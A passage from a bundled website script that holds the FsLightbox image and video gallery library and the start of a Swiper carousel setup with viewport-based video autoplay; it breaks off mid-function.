          r.maxYoutubeDimensions && (e = r.maxYoutubeDimensions.width, t = r.maxYoutubeDimensions.height), s.runActions(e, t);
        }, this.handleCustomLoad = function () {
          var e = i[t],
            n = e.offsetWidth,
            r = e.offsetHeight;
          n && r ? s.runActions(n, r) : setTimeout(o.handleCustomLoad);
        };
      }
      function F(e, t, n) {
        var o = e.elements.sources,
          i = e.props.customClasses,
          r = i[t] ? i[t] : "";
        o[t].className = n + " " + r;
      }
      function I(e, t) {
        var n = e.elements.sources,
          o = e.props.customAttributes;
        for (var i in o[t]) {
          n[t].setAttribute(i, o[t][i]);
        }
      }
      function T(e, t) {
        var n = e.collections.sourceLoadHandlers,
          o = e.elements,
          i = o.sources,
          r = o.sourceAnimationWrappers,
          s = e.props.sources;
        i[t] = document.createElement("img"), F(e, t, y), i[t].src = s[t], i[t].onload = n[t].handleImageLoad, I(e, t), r[t].appendChild(i[t]);
      }
      function N(e, t) {
        var n = e.collections.sourceLoadHandlers,
          o = e.elements,
          i = o.sources,
          r = o.sourceAnimationWrappers,
          s = e.props,
          a = s.sources,
          c = s.videosPosters;
        i[t] = document.createElement("video"), F(e, t, y), i[t].src = a[t], i[t].onloadedmetadata = function (e) {
          n[t].handleVideoLoad(e);
        }, i[t].controls = !0, I(e, t), c[t] && (i[t].poster = c[t]);
        var l = document.createElement("source");
        l.src = a[t], i[t].appendChild(l), setTimeout(n[t].handleNotMetaDatedVideoLoad, 3e3), r[t].appendChild(i[t]);
      }
      function z(e, t) {
        var n = e.collections.sourceLoadHandlers,
          o = e.elements,
          r = o.sources,
          s = o.sourceAnimationWrappers,
          a = e.props.sources;
        r[t] = document.createElement("iframe"), F(e, t, "".concat(y, " ").concat(i, "youtube-iframe"));
        var c = a[t],
          l = c.split("?")[1];
        r[t].src = "https://www.youtube.com/embed/".concat(c.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/)[2], "?").concat(l || ""), r[t].allowFullscreen = !0, I(e, t), s[t].appendChild(r[t]), n[t].handleYoutubeLoad();
      }
      function P(e, t) {
        var n = e.collections.sourceLoadHandlers,
          o = e.elements,
          i = o.sources,
          r = o.sourceAnimationWrappers,
          s = e.props.sources;
        i[t] = s[t], F(e, t, "".concat(i[t].className, " ").concat(y)), r[t].appendChild(i[t]), n[t].handleCustomLoad();
      }
      function k(e, t) {
        var n = e.elements,
          o = n.sources,
          r = n.sourceAnimationWrappers;
        e.props.sources;
        o[t] = document.createElement("div"), o[t].className = "".concat(i, "invalid-file-wrapper ").concat(c), o[t].innerHTML = "Invalid source", r[t].classList.add(g), r[t].removeChild(r[t].firstChild), r[t].appendChild(o[t]);
      }
      function H(e) {
        var t = e.collections,
          n = t.sourceLoadHandlers,
          o = t.sourcesRenderFunctions,
          i = e.core.sourceDisplayFacade,
          r = e.resolve;
        this.runActionsForSourceTypeAndIndex = function (t, s) {
          var a;
          switch ("invalid" !== t && (n[s] = r(E, [s])), t) {
            case "image":
              a = T;
              break;
            case "video":
              a = N;
              break;
            case "youtube":
              a = z;
              break;
            case "custom":
              a = P;
              break;
            default:
              a = k;
          }
          o[s] = function () {
            return a(e, s);
          }, i.displaySourcesWhichShouldBeDisplayed();
        };
      }
      function W() {
        var e,
          t,
          n,
          o = {
            isUrlYoutubeOne: function isUrlYoutubeOne(e) {
              var t = document.createElement("a");
              return t.href = e, "www.youtube.com" === t.hostname || "youtu.be" === t.hostname;
            },
            getTypeFromResponseContentType: function getTypeFromResponseContentType(e) {
              return e.slice(0, e.indexOf("/"));
            }
          };
        function i() {
          if (4 !== n.readyState) {
            if (2 === n.readyState) {
              var e;
              switch (o.getTypeFromResponseContentType(n.getResponseHeader("content-type"))) {
                case "image":
                  e = "image";
                  break;
                case "video":
                  e = "video";
                  break;
                default:
                  e = "invalid";
              }
              n.onreadystatechange = null, n.abort(), t(e);
            }
          } else t("invalid");
        }
        this.setUrlToCheck = function (t) {
          e = t;
        }, this.getSourceType = function (r) {
          if (o.isUrlYoutubeOne(e)) return r("youtube");
          t = r, (n = new XMLHttpRequest()).onreadystatechange = i, n.open("GET", e, !0), n.send();
        };
      }
      function R(e, t, n) {
        var o = e.props,
          i = o.types,
          r = o.type,
          s = o.sources,
          a = e.resolve;
        this.getTypeSetByClientForIndex = function (e) {
          var t;
          return i && i[e] ? t = i[e] : r && (t = r), t;
        }, this.retrieveTypeWithXhrForIndex = function (e) {
          var o = a(W);
          o.setUrlToCheck(s[e]), o.getSourceType(function (o) {
            t.handleReceivedSourceTypeForUrl(o, s[e]), n.runActionsForSourceTypeAndIndex(o, e);
          });
        };
      }
      function D(e, t) {
        var n = e.core.stageManager,
          o = e.elements,
          i = o.smw,
          r = o.sourceWrappersContainer,
          s = e.props,
          l = 0,
          f = document.createElement("div");
        function p(e) {
          f.style.transform = "translateX(".concat(e + l, "px)"), l = 0;
        }
        function h() {
          return (1 + s.slideDistance) * innerWidth;
        }
        f.className = "".concat(d, " ").concat(a, " ").concat(c), f.s = function () {
          f.style.display = "flex";
        }, f.h = function () {
          f.style.display = "none";
        }, f.a = function () {
          f.classList.add(u);
        }, f.d = function () {
          f.classList.remove(u);
        }, f.n = function () {
          f.style.removeProperty("transform");
        }, f.v = function (e) {
          return l = e, f;
        }, f.ne = function () {
          p(-h());
        }, f.z = function () {
          p(0);
        }, f.p = function () {
          p(h());
        }, n.i(t) || f.h(), i[t] = f, r.appendChild(f), function (e, t) {
          var n = e.elements,
            o = n.smw,
            i = n.sourceAnimationWrappers,
            r = document.createElement("div"),
            s = document.createElement("div");
          s.className = "fslightboxl";
          for (var a = 0; a < 3; a++) {
            var c = document.createElement("div");
            s.appendChild(c);
          }
          r.appendChild(s), o[t].appendChild(r), i[t] = r;
        }(e, t);
      }
      function O(e, t, n, o) {
        var r = document.createElementNS("http://www.w3.org/2000/svg", "svg");
        r.setAttributeNS(null, "width", t), r.setAttributeNS(null, "height", t), r.setAttributeNS(null, "viewBox", n);
        var s = document.createElementNS("http://www.w3.org/2000/svg", "path");
        return s.setAttributeNS(null, "class", "".concat(i, "svg-path")), s.setAttributeNS(null, "d", o), r.appendChild(s), e.appendChild(r), r;
      }
      function M(e, t) {
        var n = document.createElement("div");
        return n.className = "".concat(i, "toolbar-button ").concat(c), n.title = t, e.appendChild(n), n;
      }
      function j(e, t) {
        var n = document.createElement("div");
        n.className = "".concat(i, "toolbar"), t.appendChild(n), function (e, t) {
          var n = e.componentsServices,
            o = e.data,
            i = e.fs,
            r = "M4.5 11H3v4h4v-1.5H4.5V11zM3 7h1.5V4.5H7V3H3v4zm10.5 6.5H11V15h4v-4h-1.5v2.5zM11 3v1.5h2.5V7H15V3h-4z",
            s = M(t);
          s.title = "Enter fullscreen";
          var a = O(s, "20px", "0 0 18 18", r);
          n.ofs = function () {
            o.ifs = !0, s.title = "Exit fullscreen", a.setAttributeNS(null, "width", "24px"), a.setAttributeNS(null, "height", "24px"), a.setAttributeNS(null, "viewBox", "0 0 950 1024"), a.firstChild.setAttributeNS(null, "d", "M682 342h128v84h-212v-212h84v128zM598 810v-212h212v84h-128v128h-84zM342 342v-128h84v212h-212v-84h128zM214 682v-84h212v212h-84v-128h-128z");
          }, n.xfs = function () {
            o.ifs = !1, s.title = "Enter fullscreen", a.setAttributeNS(null, "width", "20px"), a.setAttributeNS(null, "height", "20px"), a.setAttributeNS(null, "viewBox", "0 0 18 18"), a.firstChild.setAttributeNS(null, "d", r);
          }, s.onclick = i.t;
        }(e, n), function (e, t) {
          var n = M(t, "Close");
          n.onclick = e.core.lightboxCloser.closeLightbox, O(n, "20px", "0 0 24 24", "M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z");
        }(e, n);
      }
      function X(e) {
        var t = e.props.sources,
          n = e.elements.container,
          o = document.createElement("div");
        o.className = "".concat(i, "nav"), n.appendChild(o), j(e, o), t.length > 1 && function (e, t) {
          var n = e.componentsServices,
            o = e.props.sources,
            r = (e.stageIndexes, document.createElement("div"));
          r.className = "".concat(i, "slide-number-container");
          var s = document.createElement("div");
          s.className = c;
          var a = document.createElement("span");
          n.setSlideNumber = function (e) {
            return a.innerHTML = e;
          };
          var l = document.createElement("span");
          l.className = "".concat(i, "slash");
          var u = document.createElement("div");
          u.innerHTML = o.length, r.appendChild(s), s.appendChild(a), s.appendChild(l), s.appendChild(u), t.appendChild(r), setTimeout(function () {
            s.offsetWidth > 55 && (r.style.justifyContent = "flex-start");
          });
        }(e, o);
      }
      function B(e, t, n, o) {
        var i = e.elements.container,
          r = n.charAt(0).toUpperCase() + n.slice(1),
          s = document.createElement("div");
        s.className = "".concat(p, " ").concat(p, "-").concat(n), s.title = "".concat(r, " slide"), s.onclick = t, function (e, t) {
          var n = document.createElement("div");
          n.className = "".concat(f, " ").concat(c), O(n, "20px", "0 0 20 20", t), e.appendChild(n);
        }(s, o), i.appendChild(s);
      }
      function U(e) {
        var t = e.core,
          n = t.lightboxCloser,
          o = t.slideChangeFacade,
          i = e.fs;
        this.listener = function (e) {
          switch (e.key) {
            case "Escape":
              n.closeLightbox();
              break;
            case "ArrowLeft":
              o.changeToPrevious();
              break;
            case "ArrowRight":
              o.changeToNext();
              break;
            case "F11":
              e.preventDefault(), i.t();
          }
        };
      }
      function q(e) {
        var t = e.elements,
          n = e.sourcePointerProps,
          o = e.stageIndexes;
        function i(e, o) {
          t.smw[e].v(n.swipedX)[o]();
        }
        this.runActionsForEvent = function (e) {
          var r, a, c;
          t.container.contains(t.slideSwipingHoverer) || t.container.appendChild(t.slideSwipingHoverer), r = t.container, a = s, (c = r.classList).contains(a) || c.add(a), n.swipedX = e.screenX - n.downScreenX;
          var l = o.previous,
            u = o.next;
          i(o.current, "z"), void 0 !== l && n.swipedX > 0 ? i(l, "ne") : void 0 !== u && n.swipedX < 0 && i(u, "p");
        };
      }
      function V(e) {
        var t = e.props.sources,
          n = e.resolve,
          o = e.sourcePointerProps,
          i = n(q);
        1 === t.length ? this.listener = function () {
          o.swipedX = 1;
        } : this.listener = function (e) {
          o.isPointering && i.runActionsForEvent(e);
        };
      }
      function _(e) {
        var t = e.core.slideIndexChanger,
          n = e.elements.smw,
          o = e.stageIndexes,
          i = e.sws;
        function r(e) {
          var t = n[o.current];
          t.a(), t[e]();
        }
        function s(e, t) {
          void 0 !== e && (n[e].s(), n[e][t]());
        }
        this.runPositiveSwipedXActions = function () {
          var e = o.previous;
          if (void 0 === e) r("z");else {
            r("p");
            var n = o.next;
            t.changeTo(e);
            var a = o.previous;
            i.d(a), i.b(n), r("z"), s(a, "ne");
          }
        }, this.runNegativeSwipedXActions = function () {
          var e = o.next;
          if (void 0 === e) r("z");else {
            r("ne");
            var n = o.previous;
            t.changeTo(e);
            var a = o.next;
            i.d(a), i.b(n), r("z"), s(a, "p");
          }
        };
      }
      function Y(e, t) {
        e.contains(t) && e.removeChild(t);
      }
      function J(e) {
        var t = e.core.lightboxCloser,
          n = e.elements,
          o = e.resolve,
          i = e.sourcePointerProps,
          r = o(_);
        this.runNoSwipeActions = function () {
          Y(n.container, n.slideSwipingHoverer), i.isSourceDownEventTarget || t.closeLightbox(), i.isPointering = !1;
        }, this.runActions = function () {
          i.swipedX > 0 ? r.runPositiveSwipedXActions() : r.runNegativeSwipedXActions(), Y(n.container, n.slideSwipingHoverer), n.container.classList.remove(s), i.isPointering = !1;
        };
      }
      function G(e) {
        var t = e.resolve,
          n = e.sourcePointerProps,
          o = t(J);
        this.listener = function () {
          n.isPointering && (n.swipedX ? o.runActions() : o.runNoSwipeActions());
        };
      }
      function $(e) {
        var t = this,
          n = e.core,
          o = n.eventsDispatcher,
          i = n.globalEventsController,
          r = n.scrollbarRecompensor,
          s = e.data,
          a = e.elements,
          c = e.fs,
          u = e.props,
          d = e.sourcePointerProps;
        this.isLightboxFadingOut = !1, this.runActions = function () {
          t.isLightboxFadingOut = !0, a.container.classList.add(v), i.removeListeners(), u.exitFullscreenOnClose && s.ifs && c.x(), setTimeout(function () {
            t.isLightboxFadingOut = !1, d.isPointering = !1, a.container.classList.remove(v), document.documentElement.classList.remove(l), r.removeRecompense(), document.body.removeChild(a.container), o.dispatch("onClose");
          }, 270);
        };
      }
      function K(e, t) {
        var n = e.classList;
        n.contains(t) && n.remove(t);
      }
      function Q(e) {
        var t, n, o;
        n = (t = e).core.eventsDispatcher, o = t.props, n.dispatch = function (e) {
          o[e] && o[e]();
        }, function (e) {
          var t = e.componentsServices,
            n = e.data,
            o = e.fs,
            i = ["fullscreenchange", "webkitfullscreenchange", "mozfullscreenchange", "MSFullscreenChange"];
          function r(e) {
            for (var t = 0; t < i.length; t++) {
              document[e](i[t], s);
            }
          }
          function s() {
            document.fullscreenElement || document.webkitIsFullScreen || document.mozFullScreen || document.msFullscreenElement ? t.ofs() : t.xfs();
          }
          o.o = function () {
            t.ofs();
            var e = document.documentElement;
            e.requestFullscreen ? e.requestFullscreen() : e.mozRequestFullScreen ? e.mozRequestFullScreen() : e.webkitRequestFullscreen ? e.webkitRequestFullscreen() : e.msRequestFullscreen && e.msRequestFullscreen();
          }, o.x = function () {
            t.xfs(), document.exitFullscreen ? document.exitFullscreen() : document.mozCancelFullScreen ? document.mozCancelFullScreen() : document.webkitExitFullscreen ? document.webkitExitFullscreen() : document.msExitFullscreen && document.msExitFullscreen();
          }, o.t = function () {
            n.ifs ? o.x() : o.o();
          }, o.l = function () {
            r("addEventListener");
          }, o.q = function () {
            r("removeEventListener");
          };
        }(e), function (e) {
          var t = e.core,
            n = t.globalEventsController,
            o = t.windowResizeActioner,
            i = e.fs,
            r = e.resolve,
            s = r(U),
            a = r(V),
            c = r(G);
          n.attachListeners = function () {
            document.addEventListener("pointermove", a.listener), document.addEventListener("pointerup", c.listener), addEventListener("resize", o.runActions), document.addEventListener("keydown", s.listener), i.l();
          }, n.removeListeners = function () {
            document.removeEventListener("pointermove", a.listener), document.removeEventListener("pointerup", c.listener), removeEventListener("resize", o.runActions), document.removeEventListener("keydown", s.listener), i.q();
          };
        }(e), function (e) {
          var t = e.core.lightboxCloser,
            n = (0, e.resolve)($);
          t.closeLightbox = function () {
            n.isLightboxFadingOut || n.runActions();
          };
        }(e), function (e) {
          var t = e.data,
            n = e.core.scrollbarRecompensor;
          function o() {
            document.body.offsetHeight > innerHeight && (document.body.style.marginRight = t.scrollbarWidth + "px");
          }
          n.addRecompense = function () {
            "complete" === document.readyState ? o() : addEventListener("load", function () {
              o(), n.addRecompense = o;
            });
          }, n.removeRecompense = function () {
            document.body.style.removeProperty("margin-right");
          };
        }(e), function (e) {
          var t = e.core,
            n = t.slideChangeFacade,
            o = t.slideIndexChanger,
            i = t.stageManager;
          e.props.sources.length > 1 ? (n.changeToPrevious = function () {
            o.jumpTo(i.getPreviousSlideIndex());
          }, n.changeToNext = function () {
            o.jumpTo(i.getNextSlideIndex());
          }) : (n.changeToPrevious = function () {}, n.changeToNext = function () {});
        }(e), function (e) {
          var t = e.componentsServices,
            n = e.core,
            o = n.slideIndexChanger,
            i = n.sourceDisplayFacade,
            r = n.stageManager,
            s = e.elements,
            a = s.smw,
            c = s.sourceAnimationWrappers,
            l = e.isl,
            u = e.stageIndexes,
            d = e.sws;
          o.changeTo = function (e) {
            u.current = e, r.updateStageIndexes(), t.setSlideNumber(e + 1), i.displaySourcesWhichShouldBeDisplayed();
          }, o.jumpTo = function (e) {
            var t = u.previous,
              n = u.current,
              i = u.next,
              s = l[n],
              f = l[e];
            o.changeTo(e);
            for (var p = 0; p < a.length; p++) {
              a[p].d();
            }
            d.d(n), d.c(), requestAnimationFrame(function () {
              requestAnimationFrame(function () {
                var e = u.previous,
                  o = u.next;
                function p() {
                  r.i(n) ? n === u.previous ? a[n].ne() : n === u.next && a[n].p() : (a[n].h(), a[n].n());
                }
                s && c[n].classList.add(m), f && c[u.current].classList.add(h), d.a(), void 0 !== e && e !== n && a[e].ne(), a[u.current].n(), void 0 !== o && o !== n && a[o].p(), d.b(t), d.b(i), l[n] ? setTimeout(p, 260) : p();
              });
            });
          };
        }(e), function (e) {
          var t = e.core.sourcesPointerDown,
            n = e.elements,
            o = n.smw,
            i = n.sources,
            r = e.sourcePointerProps,
            s = e.stageIndexes;
          t.listener = function (e) {
            "VIDEO" !== e.target.tagName && e.preventDefault(), r.isPointering = !0, r.downScreenX = e.screenX, r.swipedX = 0;
            var t = i[s.current];
            t && t.contains(e.target) ? r.isSourceDownEventTarget = !0 : r.isSourceDownEventTarget = !1;
            for (var n = 0; n < o.length; n++) {
              o[n].d();
            }
          };
        }(e), function (e) {
          var t = e.collections.sourcesRenderFunctions,
            n = e.core.sourceDisplayFacade,
            o = e.props,
            i = e.stageIndexes;
          function r(e) {
            t[e] && (t[e](), delete t[e]);
          }
          n.displaySourcesWhichShouldBeDisplayed = function () {
            if (o.loadOnlyCurrentSource) r(i.current);else for (var e in i) {
              r(i[e]);
            }
          };
        }(e), function (e) {
          var t = e.core.stageManager,
            n = e.elements,
            o = n.smw,
            i = n.sourceAnimationWrappers,
            r = e.isl,
            s = e.stageIndexes,
            a = e.sws;
          a.a = function () {
            for (var e in s) {
              o[s[e]].s();
            }
          }, a.b = function (e) {
            void 0 === e || t.i(e) || (o[e].h(), o[e].n());
          }, a.c = function () {
            for (var e in s) {
              a.d(s[e]);
            }
          }, a.d = function (e) {
            if (r[e]) {
              var t = i[e];
              K(t, g), K(t, h), K(t, m);
            }
          };
        }(e), function (e) {
          var t = e.collections.sourceSizers,
            n = e.core.windowResizeActioner,
            o = e.data,
            i = e.elements.smw,
            r = e.stageIndexes;
          n.runActions = function () {
            innerWidth < 992 ? o.maxSourceWidth = innerWidth : o.maxSourceWidth = .9 * innerWidth, o.maxSourceHeight = .9 * innerHeight;
            for (var e = 0; e < i.length; e++) {
              i[e].d(), t[e] && t[e].adjustSize();
            }
            var n = r.previous,
              s = r.next;
            void 0 !== n && i[n].ne(), void 0 !== s && i[s].p();
          };
        }(e);
      }
      function Z(e) {
        var t = e.componentsServices,
          n = e.core,
          o = n.eventsDispatcher,
          r = n.globalEventsController,
          s = n.scrollbarRecompensor,
          c = n.sourceDisplayFacade,
          u = n.stageManager,
          f = n.windowResizeActioner,
          p = e.data,
          h = e.elements,
          m = (e.props, e.stageIndexes),
          v = e.sws;
        function b() {
          var t, n;
          p.i = !0, p.scrollbarWidth = function () {
            var e = document.createElement("div"),
              t = e.style,
              n = document.createElement("div");
            t.visibility = "hidden", t.width = "100px", t.msOverflowStyle = "scrollbar", t.overflow = "scroll", n.style.width = "100%", document.body.appendChild(e);
            var o = e.offsetWidth;
            e.appendChild(n);
            var i = n.offsetWidth;
            return document.body.removeChild(e), o - i;
          }(), Q(e), h.container = document.createElement("div"), h.container.className = "".concat(i, "container ").concat(a, " ").concat(g), function (e) {
            var t = e.elements;
            t.slideSwipingHoverer = document.createElement("div"), t.slideSwipingHoverer.className = "".concat(i, "slide-swiping-hoverer ").concat(a, " ").concat(d);
          }(e), X(e), function (e) {
            var t = e.core.sourcesPointerDown,
              n = e.elements,
              o = e.props.sources,
              i = document.createElement("div");
            i.className = "".concat(d, " ").concat(a), n.container.appendChild(i), i.addEventListener("pointerdown", t.listener), n.sourceWrappersContainer = i;
            for (var r = 0; r < o.length; r++) {
              D(e, r);
            }
          }(e), e.props.sources.length > 1 && (n = (t = e).core.slideChangeFacade, B(t, n.changeToPrevious, "previous", "M18.271,9.212H3.615l4.184-4.184c0.306-0.306,0.306-0.801,0-1.107c-0.306-0.306-0.801-0.306-1.107,0L1.21,9.403C1.194,9.417,1.174,9.421,1.158,9.437c-0.181,0.181-0.242,0.425-0.209,0.66c0.005,0.038,0.012,0.071,0.022,0.109c0.028,0.098,0.075,0.188,0.142,0.271c0.021,0.026,0.021,0.061,0.045,0.085c0.015,0.016,0.034,0.02,0.05,0.033l5.484,5.483c0.306,0.307,0.801,0.307,1.107,0c0.306-0.305,0.306-0.801,0-1.105l-4.184-4.185h14.656c0.436,0,0.788-0.353,0.788-0.788S18.707,9.212,18.271,9.212z"), B(t, n.changeToNext, "next", "M1.729,9.212h14.656l-4.184-4.184c-0.307-0.306-0.307-0.801,0-1.107c0.305-0.306,0.801-0.306,1.106,0l5.481,5.482c0.018,0.014,0.037,0.019,0.053,0.034c0.181,0.181,0.242,0.425,0.209,0.66c-0.004,0.038-0.012,0.071-0.021,0.109c-0.028,0.098-0.075,0.188-0.143,0.271c-0.021,0.026-0.021,0.061-0.045,0.085c-0.015,0.016-0.034,0.02-0.051,0.033l-5.483,5.483c-0.306,0.307-0.802,0.307-1.106,0c-0.307-0.305-0.307-0.801,0-1.105l4.184-4.185H1.729c-0.436,0-0.788-0.353-0.788-0.788S1.293,9.212,1.729,9.212z")), function (e) {
            for (var t = e.props.sources, n = e.resolve, o = n(L), i = n(H), r = n(R, [o, i]), s = 0; s < t.length; s++) {
              if ("string" == typeof t[s]) {
                var a = r.getTypeSetByClientForIndex(s);
                if (a) i.runActionsForSourceTypeAndIndex(a, s);else {
                  var c = o.getSourceTypeFromLocalStorageByUrl(t[s]);
                  c ? i.runActionsForSourceTypeAndIndex(c, s) : r.retrieveTypeWithXhrForIndex(s);
                }
              } else i.runActionsForSourceTypeAndIndex("custom", s);
            }
          }(e), o.dispatch("onInit");
        }
        e.open = function () {
          var n = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
            i = m.previous,
            a = m.current,
            d = m.next;
          m.current = n, p.i || S(e), u.updateStageIndexes(), p.i ? (v.c(), v.a(), v.b(i), v.b(a), v.b(d), o.dispatch("onShow")) : b(), c.displaySourcesWhichShouldBeDisplayed(), t.setSlideNumber(n + 1), document.body.appendChild(h.container), document.documentElement.classList.add(l), s.addRecompense(), r.attachListeners(), f.runActions(), h.smw[m.current].n(), o.dispatch("onOpen");
        };
      }
      function ee(e, t, n) {
        return (ee = te() ? Reflect.construct.bind() : function (e, t, n) {
          var o = [null];
          o.push.apply(o, t);
          var i = new (Function.bind.apply(e, o))();
          return n && ne(i, n.prototype), i;
        }).apply(null, arguments);
      }
      function te() {
        if ("undefined" == typeof Reflect || !Reflect.construct) return !1;
        if (Reflect.construct.sham) return !1;
        if ("function" == typeof Proxy) return !0;
        try {
          return Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})), !0;
        } catch (e) {
          return !1;
        }
      }
      function ne(e, t) {
        return (ne = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function (e, t) {
          return e.__proto__ = t, e;
        })(e, t);
      }
      function oe(e) {
        return function (e) {
          if (Array.isArray(e)) return ie(e);
        }(e) || function (e) {
          if ("undefined" != typeof Symbol && null != e[Symbol.iterator] || null != e["@@iterator"]) return Array.from(e);
        }(e) || function (e, t) {
          if (!e) return;
          if ("string" == typeof e) return ie(e, t);
          var n = Object.prototype.toString.call(e).slice(8, -1);
          "Object" === n && e.constructor && (n = e.constructor.name);
          if ("Map" === n || "Set" === n) return Array.from(e);
          if ("Arguments" === n || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return ie(e, t);
        }(e) || function () {
          throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
        }();
      }
      function ie(e, t) {
        (null == t || t > e.length) && (t = e.length);
        for (var n = 0, o = new Array(t); n < t; n++) {
          o[n] = e[n];
        }
        return o;
      }
      function re() {
        for (var e = document.getElementsByTagName("a"), t = function t(_t) {
            if (!e[_t].hasAttribute("data-fslightbox")) return "continue";
            var n = e[_t].hasAttribute("data-href") ? e[_t].getAttribute("data-href") : e[_t].getAttribute("href");
            if (!n) return console.warn('The "data-fslightbox" attribute was set without the "href" attribute.'), "continue";
            var o = e[_t].getAttribute("data-fslightbox");
            fsLightboxInstances[o] || (fsLightboxInstances[o] = new FsLightbox());
            var i = null;
            "#" === n.charAt(0) ? (i = document.getElementById(n.substring(1)).cloneNode(!0)).removeAttribute("id") : i = n, fsLightboxInstances[o].props.sources.push(i), fsLightboxInstances[o].elements.a.push(e[_t]);
            var r = fsLightboxInstances[o].props.sources.length - 1;
            e[_t].onclick = function (e) {
              e.preventDefault(), fsLightboxInstances[o].open(r);
            }, d("types", "data-type"), d("videosPosters", "data-video-poster"), d("customClasses", "data-class"), d("customClasses", "data-custom-class");
            for (var s = ["href", "data-fslightbox", "data-href", "data-type", "data-video-poster", "data-class", "data-custom-class"], a = e[_t].attributes, c = fsLightboxInstances[o].props.customAttributes, l = 0; l < a.length; l++) {
              if (-1 === s.indexOf(a[l].name) && "data-" === a[l].name.substr(0, 5)) {
                c[r] || (c[r] = {});
                var u = a[l].name.substr(5);
                c[r][u] = a[l].value;
              }
            }
            function d(n, i) {
              e[_t].hasAttribute(i) && (fsLightboxInstances[o].props[n][r] = e[_t].getAttribute(i));
            }
          }, n = 0; n < e.length; n++) {
          t(n);
        }
        var o = Object.keys(fsLightboxInstances);
        window.fsLightbox = fsLightboxInstances[o[o.length - 1]];
      }
      window.FsLightbox = function () {
        var e = this;
        this.props = {
          sources: [],
          customAttributes: [],
          customClasses: [],
          types: [],
          videosPosters: [],
          slideDistance: .3
        }, this.data = {
          isFullscreenOpen: !1,
          maxSourceWidth: 0,
          maxSourceHeight: 0,
          scrollbarWidth: 0
        }, this.isl = [], this.sourcePointerProps = {
          downScreenX: null,
          isPointering: !1,
          isSourceDownEventTarget: !1,
          swipedX: 0
        }, this.stageIndexes = {}, this.elements = {
          a: [],
          container: null,
          slideSwipingHoverer: null,
          smw: [],
          sourceWrappersContainer: null,
          sources: [],
          sourceAnimationWrappers: []
        }, this.componentsServices = {
          setSlideNumber: function setSlideNumber() {}
        }, this.resolve = function (t) {
          var n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : [];
          return n.unshift(e), ee(t, oe(n));
        }, this.collections = {
          sourceLoadHandlers: [],
          sourcesRenderFunctions: [],
          sourceSizers: []
        }, this.core = {
          eventsDispatcher: {},
          globalEventsController: {},
          lightboxCloser: {},
          lightboxUpdater: {},
          scrollbarRecompensor: {},
          slideChangeFacade: {},
          slideIndexChanger: {},
          sourcesPointerDown: {},
          sourceDisplayFacade: {},
          stageManager: {},
          windowResizeActioner: {}
        }, this.fs = {}, this.sws = {}, Z(this), this.close = function () {
          return e.core.lightboxCloser.closeLightbox();
        };
      }, window.fsLightboxInstances = {}, re(), window.refreshFsLightbox = function () {
        for (var e in fsLightboxInstances) {
          var t = fsLightboxInstances[e].props;
          fsLightboxInstances[e] = new FsLightbox(), fsLightboxInstances[e].props = t, fsLightboxInstances[e].props.sources = [], fsLightboxInstances[e].elements.a = [];
        }
        re();
      };
    }]);
  });

  var ui_slider = function (document) {
    var evt = [function (document) {
        var swipers = document.querySelectorAll('.swiper-holder');
        swipers.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var delay = swipe.getAttribute('data-delay');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          swipe = new Swiper(swipe, {
            spaceBetween: 8,
            slidesPerView: perviewSm,
            effect: effect,
            centeredSlides: true,
            slideToClickedSlide: true,
            speed: 500,
            loop: true,
            autoHeight: false,
            coverflowEffect: {
              rotate: 0,
              stretch: -40,
              depth: 190,
              modifier: 0.4,
              slideShadows: false
            },
            pagination: {
              el: pagination
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm,
                spaceBetween: 8
              },
              576: {
                slidesPerView: perviewMd,
                spaceBetween: 25
              },
              1024: {
                slidesPerView: perviewLg,
                spaceBetween: 25
              }
            }
          });
          var videos = document.querySelectorAll('.video-player');
          var currentSlide = document.querySelector('.swiper-holder .swiper-slide.swiper-slide-active');
          var currentVideo = currentSlide.querySelector('.video-player');

          // Detect if in viewport
          function isInViewport(el) {
            var top = el.offsetTop;
            var left = el.offsetLeft;
            var width = el.offsetWidth;
            var height = el.offsetHeight;
            while (el.offsetParent) {
              el = el.offsetParent;
              top += el.offsetTop;
              left += el.offsetLeft;
            }
            return top < window.pageYOffset + window.innerHeight && left < window.pageXOffset + window.innerWidth && top + height > window.pageYOffset && left + width > window.pageXOffset;
          }

          // play video if in viewport
          function play_video() {
            var swiper_video = document.querySelector('.swiper-video');
            if (isInViewport(swiper_video)) {
              currentVideo.play();
            }
          }
          videos.forEach(function (video) {
            play_video();
            document.addEventListener('scroll', function () {
              play_video();
            });
            currentVideo.addEventListener('ended', function () {
              swipe.slideNext();
            });
            swipe.on("slideChange", function () {
              var index_currentSlide = swipe.activeIndex;
              var currentSlide = swipe.slides[index_currentSlide];
              var activeVideo = currentSlide.querySelector('.video-player');
              video.pause();
              video.currentTime = 0;
              activeVideo.play();
              activeVideo.addEventListener('ended', function () {
                swipe.slideNext();
              });
            });
          });
        });
        var swipers2 = document.querySelectorAll('.swiper-holder-2');
        swipers2.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var loop = swipe.getAttribute('data-loop');
          var gap = swipe.getAttribute('data-gap');
          var height = swipe.getAttribute('data-autoheight');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
